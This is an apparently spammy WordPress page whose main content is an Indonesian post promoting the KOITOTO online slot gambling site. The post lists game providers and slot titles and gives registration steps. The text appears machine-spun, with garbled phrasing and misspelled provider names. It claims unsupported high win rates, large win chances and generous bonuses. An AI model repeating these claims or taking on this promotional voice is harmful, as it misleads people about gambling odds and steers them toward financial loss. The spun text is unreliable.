var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=241' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-241 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terpilih-serta-terkomplet-di-lembah-seulawah/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Saran Terpilih serta Terkomplet di Lembah Seulawah</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-leihitu/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Leihitu <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-241" class="post-241 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/" title="12:04 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot sudah menjadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan beberapa penjudi sekarang. Pencinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana membuat permainan ini lebih banyak didatangkan beberapa situs judi online. Karena hal demikian, buat bermain judi Slot online tak kan membikin beberapa bettor sukar lantaran dapat dicapai dan dimainkan lewat blog judi mana saja. Tetapi, mendapat keuntungan yang besar dan pengalaman terunggul main Slot paling komplet, tentu dapat anda temukan dengan masuk dalam web toto Slot sebagai situs Slot online rujukan terpilih di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya dan terbaik di Indonesia kerap menjadi yang paling depan mendatangkan beberapa ragam permainan Slot online yang komplet dengan mengangkat banyak provider gaming Slot terpilih. Oleh karena itu, masuk sama website Slot terpercaya dan terbaik pastinya amat diminta terpentingnya untuk anda yang mengidamkan pengalaman terpilih sangat mengesankan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan mengedepankan kelapangan namun juga keuntungan, hingga dapat dinyatakan dari service judinya yang dukungan 24 jam, memungkinkannya tiap peserta dapat bermain Slot kapan saja.<br />
Dalam rencana memberinya kepuasan serta pengalaman lebih buat anggota bermain judi Slot online, situs toto Slot online paling dipercaya di Indonesia  tawarkan barisan jumlah promosi bonus Slot bagus yang ditanggung dengan claim ringan . Maka, cari keuntungan di saat main Slot pada website yang dapat dipercaya tidak usah harus tergantung di pembayaran kemenangan saja. Sampai disamping bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Kedatangan web judi toto Slot online paling dipercaya sekarang ini telah berperan besar dalam memberi keringanan main Slot online yang sampai kini masih susah dirasa sebagian orang bettor. Ditambah penawaran sejumlah keuntungan dan pembaruan terakhir, web-site judi Slot dapat dipercaya pastilah dapat menjadi tempat terhebat coba keberuntungan main Slot yang selalu bisa bikin anda lebih produktif. Lebih pada itu, main toto Slot di web judi Slot online yang paling dipercaya akan tidak bikin banyak bettor kesukaran dalam soal mencapai kemenangan sebab teruji winrate yang tinggi sekali menurut beberapa jenis permainan Slot terbaik yang dikasihkan.</p>
<h2>Situs Judi Toto Slot Sah dengan Berlain-lainan Jenis Provider Slot Gaming Opsi Terunggul</h2>
<p>Mengesankan atau tidak pelayanan judi Slot online yang disiapkan setiap situs permainan judi, kebanyakan bergantung juga berdasar pada provider Slot online yang didatangkan didalamnya. Akan tetapi, apabila mana anda masuk dengan blog judi toto Slot sah, bermacam ragam provider Slot terbaik serta tersohor pastinya dapat anda dapati dengan amat gampang. Hingga, beraneka provider Slot opsi terbaik yang disiapkan web-site judi Slot online sah dapat dipercaya memungkinnya tiap peserta dapat bermain permainan Slot dari provider mana pun. Inilah sejumlah jenis provider Slot gaming alternatif terbaik yang bisa anda permainkan gamenya lewat blog judi toto Slot sah di Indonesia, salah satunya:</p>
<p>•Pragmatic Play<br />
Dari begitu banyak nama provider Slot online, Pragmatic Play adalah nama provider Slot berpengalaman yang miliki produk permainan Slot dengan banyak banyak keunggulan. Permainan Slot Pragmatic didasari di permainan Slot yang menekankan kemungkinan menang paling besar, macam-macam games Slot yang komplet dan permainan Slot yang diikuti dengan ada banyaknya penawaran keuntungan Perihal ini pula yang membuat Pragmtic Play jadi provider Slot permainan yang kerap menjadi alternatif inti di web-site judi toto Slot sah dan bisa dipercaya di Indonesia.</p>
<p>•Pocket Games Soft<br />
Provider permainan Slot online terpilih setelah itu yang dapat juga kalian permainkan bermainnya lewat website judi toto Slot sah di Indonesia yakni Pocket Games Soft atau yang umum diketahui berikut nama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang benar-benar terhitung masih anyar, namun benar-benar produktif meningkatkan banyak beberapa jenis permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu satu diantara nama perusahaan pemasok permainan Slot terpilih di Asia yang udah mendapatkan lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini udah gapai beberapa ratus hingga sangat bagus buat anda tentukan dalam website toto Slot online sah serta bisa dipercaya.</p>
<p>•Habanero<br />
Sejumlah besar pecinta judi Slot online sudah tentu tahu baik berikut nama Habanero. Bagaimana tidak, Habanero ialah provider Slot online paling besar yang selalu sukses membentuk produk permainan Slot terunggul amat inovatf dengan sekitar beberapa ratus tipe permainan Slot sekarang ini. Semasing permainan Slot Habanero yan ada sekarang sudah disokong oleh tehnologi HTML5 hingga membuat permainan Slot mobile friendly dan begitu ringan buat dimainkan.</p>
<p>•Spadegaming<br />
Spadegaming pula jadi satu diantara daftar opsi provider Slot terpilih di blog judi toto Slot sah dengan sekumpulan permainan Slot online yang sangat luar biasa. Ada banyak sekali macam-macam games Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya menjajakan agunan kelapangan menang bersama-sama jekpot terbesar.</p>
<p>•Microgaminng<br />
Mulai sejak berdirinya Microgaming pada tahun 1994, pasti membuat didaulat sebagai provider Slot paling tua yang bekerja di industri iGaming. Microgaming menyumbangkan lebih dari beberapa ratus type permainan Slot yang membuat selalu banyak diketahui beberapa slotters melalui beberapa game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Selainnya Joker Gaming, CQ pun sebagai provider Slot gaming yang berbasiskan di area Asia yang sudah sukses juga dalam mendatangkan lebih dari pada beberapa ratus model Slot gaming. CQ9 Gaming tawarkan permainan Slot online yang simpel dimainkan lewat fitur mobile hingga bisa dicicipi semuanya slotters, terhitung oleh banyak peserta yang tergabung pada web toto Slot bisa dipercaya waktu ini.</p>
<p>•Playtech<br />
Bila tertarik coba hoki terhebat main judi Slot online lewat website judi toto Slot sah, jadi salah stau provider Slot gaming yang patut anda coba adalah Playtech. Provider Slot Playtech jadi salah satunya pion industri permainan judi Slot paling besar yang udah berdiri sudah lama dari tahun 1999. Perjalanan hidupnya yang banyak terang bikin Playtech sanggup mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau kwalitas.</p>
<p>•Top Mode Gaming<br />
Saran provider Slot online terhebat setelah itu dari situs toto Slot sah dapat dipercaya yakni Luar biasa Mode Gaming. Hebat Tren Gaming yang umum pun dipersingkat dengan TTG Slot sebagai basis judi Slot terpilih yang mengenalkan permainan Slot berbasiskan program android. Permainan slotnya yang paling mobile friendly terang selalu banyak digemari beberapa slotters lantaran meringankan dicapai kapan saja dimana saja.</p>
<p>•Slot88<br />
Mengenai daftar nama provider Slot online terhebat sesudah itu di mana dapat juga anda temui di website judi toto Slot sah adalah Slot88. Nama Slot88 masih mungkin kedengar begitu anyar jikamana ketimbang dengan sejumlah provider atau basis judi Slot lain. Walau demikian, Slot88 sukses jadi provider yang terbaik waktu ini lantaran banyaknya model permainan Slot yang udah didatangkan cuma dengan cepat.</p>
<h2>Kelebihan Khusus Main Slot Online Lewat Situs Toto Slot Dapat dipercaya</h2>
<p>Selengkapnya macam-macam permainan Slot yang disiapkan situs toto Slot paling dipercaya tentunya bikin siapa saja slotters tertarik dan ingin mencoba. Manalagi, selainnya dapat nikmati permainan Slot sangat komplet dengan semua kepuasan, bermain Slot online lewat website judi Slot paling dipercaya terang akan memberi juga seberapa banyak keuntungan dan kelebihan inti yang sampai kini bisa saja sukar didapatkan dari situs judi lain. Mengenai beraneka kelebihan khusus yang bisa anda bisa jika bermain di web toto Slot dapat dipercaya diantaranya ialah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keistimewaan khusus yang bakal anda bisa di saat main Slot online lewat website toto Slot dapat dipercaya pastinya adalah kesempatan menang yang besar sekali. Besarnya kesempatan kemenangan yang bakal anda raih pastilah tak lain lantaran banyak beberapa nama provider Slot gaming yang tangguh dan terpenting disajikan didalamnya, di mana sejumlah provider Slot terhebat itu biasanya mempunyai permainan Slot yang gacor dengan memprioritaskan kesempatan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Keluasaan Akses<br />
Akses bermain Slot online yang paling mempermudah pastilah pun menjad satu kelebihan menarik kalau anda tergabung pada website toto Slot online bisa dipercaya. Lantaran untuk nikmati permainan judi Slot, anda dapat akses melalui piranti apa, bahkan juga dapat lewat terapan Slot terkini yang membantu buat akses lewat android atau mobile.</p>
<p>•Bonus dan Promosi yang Banyak<br />
Kebanyakan beberapa slotters tentu tertarik dengan yang bernama keuntungan banyak dalam bermain judi Slot online. Ingat akan kemauan banyak penjudi Slot, situs toto Slot online sebagai penyuplai pelayanan judi Slot sangat memberi kepuasan  tawarkan keuntungan semakin banyak melalui pelayanan judi terbaik, misalnya dengan mendatangkan bonus serta promosi yang tumpah ruah.</p>
<p>•Deposit Paling murah<br />
Gak cuma menekankan kepuasan maupun untung yang besar saja, akan tetapi situs toto Slot dapat dipercaya juga professional memberi keringanan bermain Slot buat tiap pesertanya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap-tiap peserta dapat bermain Slot bermodal yang irit sebab tersedianya sekurang-kurangnya deposit paling murah yang dikasihkan.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan pokok yang bisa anda dapatkan juga apabila main Slot online di website judi toto Slot dapat dipercaya merupakan ada service judi Slot 24 jam. Service terpilih sepanjang 24 jam non-stop tentu dapat memberinya kelapangan beberapa penjudi terhubung permainan judi Slot yang dapat kapan pun. Begitu tidak serupa dengan rata-rata situs Slot yang lain belum ditambahkan pelayanan 24 jam di mana umumnya cuman dapat berikan service taruhan cuman buat saat-saat tertentu saja.<br />
Jejeran Permainan Slot Online Opsi Terunggul Paling Beri keuntungan di Situs Toto Slot<br />
Terkait situs toto Slot paling dipercaya mendatangkan banyak provider judi Slot online, karenanya dapat ditetapkan permainan-permainan Slot yang disiapkan sangat juga komplet. Sampai, sejumlah besarnya dapat berikan penawaran keuntungan yang semakin besar atau semakin banyak yang membikin beberapa penjudi tidak akan kepelikan memperoleh kepuasan dari main Slot didalamnya. Manalagi, tiap macam-macam permainan Slot yang didatangkan atau di-launching semasing provider Slot gaming pastinya miliki kesempatan menang tidak sama juga. Maka, dengan alternatif yang lebih komplet semestinya bisa bikin anda lebih mudah buat mendapatkan keuntungan dari permainkan macam Slot game mana pun.<br />
Jumlahnya permainan Slot online yang dikasihkan web-site judi toto Slot terang juga bisa memberinya pengalaman yang lebih tidak sama buat seluruh slotters di saat main Slot. Lantaran, apabila pemain atau anggota terasa cukup degan permainan Slot tersendiri, karenanya keberuntungan terpilih dapat dicari juga dengan mainkan model permainan Slot lain. Ditambah lagi pada prinsipnya semuanya beberapa jenis permainan Slot menjajakan keuntungan, kemungkinan menang maupun kehebohan yang berlainan. Oleh oleh karena itu web-site judi Slot paling dipercaya berikan alternatif permainan Slot komplet dengan mengangkut banyak provider Slot gaming yang dikehendaki dapat menaikkan kepuasan bersama-sama pengalaman lebih bagus bagi beberapa slotters. Mengenai beberapa jenis jejeran permainan Slot online terpilih dengan keuntungan besar sekali yang dapat anda permainkan pada website toto Slot paling dipercaya misalnya sebagai berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Ringan Service 24 Jam Bisa dipercaya</h2>
<p>Untuk merasai seperti apakah pengalaman bersama serunya di saat main judi toto Slot online, anda penting tergabung terlebih dulu di satu diantaranya website judi Slot alternatif terpercaya serta terbaik. Masuk sama website toto Slot online sah sangat membantu dengan servis daftar judi Slot yang dapat dijangkau atau dituruti sewaktu-waktu dengan gampang. Karena dengan daftar judi Slot online sah pelayanan 24 jam, semua permainan Slot dapat anda akses atau permainkan setiap waktu dengan hanya memanfaatkan sebuah account saja.<br />
Saat itu, buat menunjukkan service judi Slot online yang disajikan terbuka untuk semuanya slotters atau pecinta judi Slot di tanah air, karena itu dari faksi situs toto Slot online sendiri memberi pelayanan judi Slot yang gratis . Maka, siapa-siapa saja slotters yang mau mencoba dapat langsung mendaftarkan secara gampang dan aman setiap waktu, lebih-lebih dengan disiapkannya pelayanan 24 jam. Mengenai langkah daftar judi toto Slot online sah ringan yang perlu anda melakukan salah satunya sebagai berikut ini di antaranya:<br />
1. Akses atau singgahi lebih dulu situs toto Slot online sah.<br />
2. Mulailah registrasi judi Slot dengan menunjuk daftar atau pendaftaran.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sejenak proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar saat bermain judi toto Slot online tak selamanya cuma dapat anda dapatkan di saat sukses memperoleh kemenangan saja. Walau demikian, wujud keuntungan lainnya lantas dapat anda dapatkan umpamanya dari bonus atau promosi atraktif yang kerap didatangkan blog judi Slot online dapat dipercaya serta keuntungannya begitu banyak.</p>
<p>Apabila memanglah mengidamkan banyak sekali bonus menarik dapat diraih saat bermain judi Slot online, jadi memutuskan bermain judi toto Slot online paling besar di website Slot dapat dipercaya pasti ialah opsi terbaik. Sebab, seluruh penawaran bonus menarik dan paling besar melalui service judi Slot dapat diraih kapan pun oleh semuanya peserta sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/" title="Permalink to KOITOTO &#8211; Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-241 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terpilih-serta-terkomplet-di-lembah-seulawah/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Saran Terpilih serta Terkomplet di Lembah Seulawah</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terpilih-serta-terkomplet-di-leihitu/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terpilih serta Terkomplet di Leihitu <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-anti-rungkad/">Paduan Menang Judi Situs Slot Online Gacor No.1 Anti Rungkad: Strategi Efektif untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/strategi-paduan-menang-judi-situs-slot-online-gacor-no-1-terbaru/">Strategi Paduan Menang Judi Situs Slot Online Gacor No.1 Terbaru yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/cara-paduan-menang-judi-di-situs-slot-online-gacor-no-1-untuk-pemula/">Cara Paduan Menang Judi di Situs Slot Online Gacor No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-dengan-rtp-tinggi/">Paduan Menang Judi Situs Slot Online Gacor No.1 Dengan RTP Tinggi Dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-lengkap-paduan-menang-judi-situs-taruhan-golf-terbaik-2026/">Panduan Lengkap Paduan Menang Judi Situs Taruhan Golf Terbaik 2026: Strategi dan Tips Terpercaya</a></li>
